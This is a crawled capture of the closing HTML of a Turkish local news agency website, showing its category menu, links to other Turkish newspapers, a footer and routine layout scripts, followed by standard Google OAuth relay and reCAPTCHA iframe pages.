                    <li><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "> BEYKOZ HABERLERİ </a></li><li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="gida/" title="GIDA ">GIDA </a></li><li><a href="-yerel-haberler/" title=" YEREL HABERLER"> YEREL HABERLER</a></li><li><a href="flas-haber/" title="FLAŞ HABER">FLAŞ HABER</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="cevre/" title="CEVRE">CEVRE</a></li><li><a href="son-dakika-/" title="SON DAKİKA ">SON DAKİKA </a></li><li><a href="son-gelisme/" title="SON GELİŞME ">SON GELİŞME </a></li><li><a href="finans/" title="FİNANS">FİNANS</a></li><li><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT ">KÜLTÜR VE SANAT </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/haberplus/biri-beyzbol-sopasi-ile-saldirdi-digeri-silah-cikardi-meger-karisindan-7375160?page=5" title="HABER PULUS" style="color:#aaa;" target="_blank">HABER PULUS</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/gundem" title="HABER GLOBAL" style="color:#aaa;" target="_blank">HABER GLOBAL</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.kamudanhaber.net/" title="KAMU HABER " style="color:#aaa;" target="_blank">KAMU HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milligazete.com.tr/" title="MİLLİ GAZETE" style="color:#aaa;" target="_blank">MİLLİ GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.adalet.tv/" title="ADALET TV " style="color:#aaa;" target="_blank">ADALET TV </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sozcu.com.tr/" title="SÖZCÜ GAZETESİ" style="color:#aaa;" target="_blank">SÖZCÜ GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ensonhaber.com/" title="EN SON HABER " style="color:#aaa;" target="_blank">EN SON HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.yenicaggazetesi.com.tr/?ref=mobile" title="YENİ ÇAG GAZETESİ" style="color:#aaa;" target="_blank">YENİ ÇAG GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.tgrthaber.com/" title="TGRT" style="color:#aaa;" target="_blank">TGRT</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteduvar.com.tr/" title="DUVAR GAZETE" style="color:#aaa;" target="_blank">DUVAR GAZETE</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber24.com/" title="Haber 24.com" style="color:#aaa;" target="_blank">Haber 24.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.takvim.com.tr/" title="Takvim" style="color:#aaa;" target="_blank">Takvim</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.ahaber.com.tr/" title="A HABER " style="color:#aaa;" target="_blank">A HABER </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.karar.com/" title="KARAR GAZETESİ " style="color:#aaa;" target="_blank">KARAR GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.gazetevatan.com/" title="VATAN GAZETESİ " style="color:#aaa;" target="_blank">VATAN GAZETESİ </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hukukihaber.net/" title="HUKUK HABER" style="color:#aaa;" target="_blank">HUKUK HABER</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sabah.com.tr/" title="Sabah gazetesi" style="color:#aaa;" target="_blank">Sabah gazetesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.cumhuriyet.com.tr/" title="Cumhuriyet" style="color:#aaa;" target="_blank">Cumhuriyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.milliyet.com.tr/" title="Milliyet" style="color:#aaa;" target="_blank">Milliyet</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.birgun.net/" title="Bir Gün Gazetesi " style="color:#aaa;" target="_blank">Bir Gün Gazetesi </a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberler.com/" title="HABERLER.COM" style="color:#aaa;" target="_blank">HABERLER.COM</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.hurriyet.com.tr/" title="Hüriyet.com" style="color:#aaa;" target="_blank">Hüriyet.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.sondakika.com/" title="SonDakika.com" style="color:#aaa;" target="_blank">SonDakika.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.gazeteokur.com/?gclid=EAIaIQobChMIo9eJiMat7AIVVpnVCh1s5wbgEAMYAyAAEgKsb_D_BwE" title="GazeteOkur.com" style="color:#aaa;" target="_blank">GazeteOkur.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haber7.com/" title="Haber7.com" style="color:#aaa;" target="_blank">Haber7.com</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.iha.com.tr/" title="İHA" style="color:#aaa;" target="_blank">İHA</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.haberturk.com/ " title="Haber Türk" style="color:#aaa;" target="_blank">Haber Türk</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.dha.com.tr/" title="DHA " style="color:#aaa;" target="_blank">DHA </a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            izcihaberajansı olarak gündemin nabzını tutuyoruz. Yayınlanan yazı ve yorumlardan yazarları sorumludur.
Bu sitedeki bilgilerden kaynaklı hataların  hiçbirinden sorumlu değildir.
<br /><br />
            2026 ©  <b>www.izcihaberajansı.com</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.izcihaberajansi.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.izcihaberajansi.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="GxCImekkTM4UbVTsOb28BA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="GxCImekkTM4UbVTsOb28BA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6k9oTEsz5BvqqBluZY7Tsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769158930853');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>